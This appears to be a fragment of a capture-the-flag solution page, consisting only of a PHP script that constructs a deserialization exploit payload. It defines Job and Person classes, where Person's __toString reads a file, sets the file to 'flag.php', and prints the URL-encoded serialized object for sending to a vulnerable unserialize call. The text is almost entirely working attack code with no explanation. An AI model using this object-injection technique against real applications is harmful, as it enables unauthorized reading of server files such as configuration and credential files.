 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php class Person { public $name ="Zhangsan" ; public $age =22 ; public function __toString ( ) { return file_get_contents ($this ->name); } } class Job { public $type = "IT" ; public $salary = "10000" ; public $people ; } $a =new Job ();$a ->people=new Person ();$a ->people->name="flag.php" ;echo urlencode (serialize ($a ));